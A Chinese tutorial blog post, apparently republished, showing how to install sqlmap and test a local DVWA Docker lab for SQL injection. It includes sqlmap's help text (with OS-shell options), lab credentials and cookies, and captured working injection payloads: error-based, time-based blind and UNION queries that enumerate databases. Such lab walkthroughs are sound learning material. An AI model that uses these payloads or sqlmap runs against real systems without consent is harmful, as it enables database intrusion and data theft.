sqlmap工具与sql注入漏洞测试
Posted luffy5459
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了sqlmap工具与sql注入漏洞测试相关的知识,希望对你有一定的参考价值。
sql注入是我们在开发与面试中经常听到的一个词语,它利用sql语句本身执行的特点,加入一些特定的语句拼接,骗过sql编译,最后执行,结果就出现意想不到的情况。
我在之前的工作中并不了解sqlmap,直到有一次,安全团队给我们发了很多安全漏洞的邮件,这些都是需要修复的,并报告给他们,然后他们复测,没有问题,这些安全问题才能被清理。
在我看的安全漏洞信息描述的截图里面,我看到一个关于sqlmap的执行命令,当时怀着好奇的心理去了解了一下这个东西,发现其实就是用来做sql注入检测的。
可能是巧合,我们的网站也正好是用php做的,而用来做安全漏洞检测的一个工具dvwa,也是需要php运行环境。
以上说了好多废话,先来看看sqlmap的使用。
sqlmap可以很方便的在安装了python的机器上安装,只需要一个命令:
pip install sqlmap安装完成,我们就可以检验一下sqlmap的安装是否成功:
C:\\Users\\admin\\Desktop>sqlmap -h
___
__H__
___ ___[(]_____ ___ ___ {1.5.5#pip}
|_ -| . [.] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
Usage: sqlmap [options]
Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs
Request:
These options can be used to specify how to connect to the target URL
--data=DATA Data string to be sent through POST (e.g. "id=1")
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly
Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts
-p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to provided value
Detection:
These options can be used to customize the detection phase
--level=LEVEL Level of tests to perform (1-5, default 1)
--risk=RISK Risk of tests to perform (1-3, default 1)
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH.. SQL injection techniques to use (default "BEUSTQ")
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
Press Enter to continue...接下来,我们可以找一个mysql数据库试一下,看看它执行如下直连数据库命令得到什么结果:
因为是直连数据库,所以需要python的mysql依赖库,先安装pymysql:
pip install pymysql再执行以下命令:
sqlmap -d mysql://root:root@192.168.226.100:3306/test -f --banner执行结果:
C:\\Users\\admin\\Desktop>sqlmap -d mysql://root:root@192.168.226.100:3306/test -f --banner
___
__H__
___ ___[(]_____ ___ ___ {1.5.5#pip}
|_ -| . [,] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 10:49:31 /2021-05-10/
[10:49:32] [INFO] connection to MySQL server '192.168.226.100:3306' established
[10:49:32] [INFO] testing MySQL
[10:49:32] [INFO] resumed: [[u'1']]...
[10:49:32] [INFO] confirming MySQL
[10:49:32] [INFO] resumed: [[u'1']]...
[10:49:32] [INFO] the back-end DBMS is MySQL
[10:49:32] [INFO] fetching banner
[10:49:32] [INFO] resumed: [[u'5.7.16']]...
[10:49:32] [INFO] actively fingerprinting MySQL
[10:49:32] [INFO] resumed: [[u'1']]...
[10:49:32] [INFO] executing MySQL comment injection fingerprint
back-end DBMS: active fingerprint: MySQL >= 5.7
comment injection fingerprint: MySQL 5.7.16
banner: '5.7.16'
[10:49:32] [INFO] connection to MySQL server '192.168.226.100:3306' closed
[*] ending @ 10:49:32 /2021-05-10/打印了mysql的版本信息。
要使用sqlmap做漏洞测试,当然是需要制造漏洞,而上面提到的dvwa这个网站工具是最合适也是使用最广泛的,它依赖apache,mysql,php环境,目前最快的安装方式是利用docker镜像直接安装,可以避免各种版本和配置问题。
我这里使用的镜像是vulnerables/web-dvwa
docker run --rm -it -p 80:80 vulnerables/web-dvwa运行之后,可以直接通过浏览器访问docker主机:http://192.168.226.100/
用户名密码:admin/password
登录之后,进入设置页面:

根据这里的提示,需要修改两个配置文件,一个是/var/www/html/config/config.inc.php,这里可以增加reCAPTCHA key,另一个文件是php.ini,这个文件在/etc/php/7.0/apache2目录下。
我这里是拷贝docker容器这两个文件到本机,然后做的修改,这样启动docker容器再做一个目录映射。避免在容器中修改,还需要启动apache服务。
-------------php.ini------------------
allow_url_include=On
-------------config.inc.php---------------------------
$_DVWA[ 'recaptcha_public_key' ] = '6LdJJlUUAAAAAH1Q6cTpZRQ2Ah8VpyzhnffD0mBb';
$_DVWA[ 'recaptcha_private_key' ] = '6LdJJlUUAAAAAM2a3HrgzLczqdYp4g05EqDs-W4K';
再次重启docker,使用命令:
docker run --rm -p 80:80 -v /data/phpdir:/etc/php/7.0/apache2 -v /var/www/html/config:/var/www/html/config vulnerables/web-dvwa状态全部是绿色,可以创建数据库了。

点击页面下方的"Create/Reset Database"按钮,会停顿几秒,然后页面跳转登录页面,重新登录。
=============================================
以上准备工作全部准备好了,可以开始漏洞测试了:
1、进入SQL Injection链接页面,打开控制台(F12),输入框中输入数字1,也就是id=1的用户编号,点击"Submit"按钮,页面回显用户ID=1的信息:

2、在开发者页面“网络”这个标签中找到刚才请求的url:
http://192.168.226.100/vulnerabilities/sqli/?id=1&Submit=Submit
3、在控制台输入document.cookie取得页面cookie,如下所示:

document.cookie
"PHPSESSID=3l2p3otcgm1ucsiakqj6e7v352; security=low"4、利用这个cookie参数和上面的请求url,我们使用sqlmap命令做漏洞测试:
sqlmap -u "http://192.168.226.100/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=3l2p3otcgm1ucsiakqj6e7v352; security=low" --dbs很神奇的现象出现了,这里打印信息如下:
C:\\Users\\admin\\Desktop>sqlmap -u "http://192.168.226.100/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=3l2p3otcgm1ucsiakqj6e7v352; security=low" --dbs
___
__H__
___ ___["]_____ ___ ___ {1.5.5#pip}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:27:35 /2021-05-10/
[11:27:36] [INFO] resuming back-end DBMS 'mysql'
[11:27:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=11' AND EXTRACTVALUE(1064,CONCAT(0x5c,0x7176766a71,(SELECT (ELT(1064=1064,1))),0x716b627171)) AND 'XWOt'='XWOt&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=11' AND (SELECT 2606 FROM (SELECT(SLEEP(5)))QgDN) AND 'WrwC'='WrwC&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=11' UNION ALL SELECT CONCAT(0x7176766a71,0x567a4b6c75464d47566642485a625542577a4e6d69657266464866757444566354447678766f4156,0x716b627171),NULL-- -&Submit=Submit
---
[11:27:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[11:27:36] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[11:27:36] [INFO] fetched data logged to text files under 'C:\\Users\\admin\\AppData\\Local\\sqlmap\\output\\192.168.226.100'
[*] ending @ 11:27:36 /2021-05-10/在打印信息的最后,我们看到列出了数据库中的数据库:dvwa和information_schema。
至此,sqlmap检测漏洞,我们已经知道了它的功能,后续还可以通过指定数据库列出表,表结构,表字段,表内容,甚至密码信息。
有意思的是,这个dvwa工具镜像,还提供了日志打印功能,我们在启动容器之后,它就自带了日志输出,我们在进行sqlmap漏洞检测命令的时候,打印的日志如下:
192.168.226.1 - - [10/May/2021:03:27:36 +0000] "GET /vulnerabilities/sqli/?
id=1%27%20UNION%20ALL%20SELECT%20CONCAT%280x7176766a71%2CJSON_ARRAYAGG%28CONCAT_WS%280x6270
6e707178%2Cschema_name%29%29%2C0x716b627171%29%2CNULL%20FROM%20INFORMATION_SCHEMA.SCHEMATA-
-%20-&Submit=Submit HTTP/1.1" 200 330 "-" "sqlmap/1.5.5#pip (http://sqlmap.org)"我们的请求仅仅是:http://192.168.226.100/vulnerabilities/sqli/?id=1&Submit=Submit,为何后面好像拼接了一串乱七八糟的玩意,同样的,在控制台下我们转义一下:
decodeURI("GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL%20SELECT%20CONCAT%280x7176766a71%2CJSON_ARRAYAGG%28CONCAT_WS%280x62706e707178%2Cschema_name%29%29%2C0x716b627171%29%2CNULL%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20-&Submit=Submit HTTP/1.1")
"GET /vulnerabilities/sqli/?id=1' UNION ALL SELECT CONCAT(0x7176766a71%2CJSON_ARRAYAGG(CONCAT_WS(0x62706e707178%2Cschema_name))%2C0x716b627171)%2CNULL FROM INFORMATION_SCHEMA.SCHEMATA-- -&Submit=Submit HTTP/1.1"出现了UNION ALL SELECT CONCAT字样,这就是sql注入了,参数明明只是id=1,结果后面拼接了 其他内容,这就很容易造成sql执行出现意想不到的结果。
以上是关于sqlmap工具与sql注入漏洞测试的主要内容,如果未能解决你的问题,请参考以下文章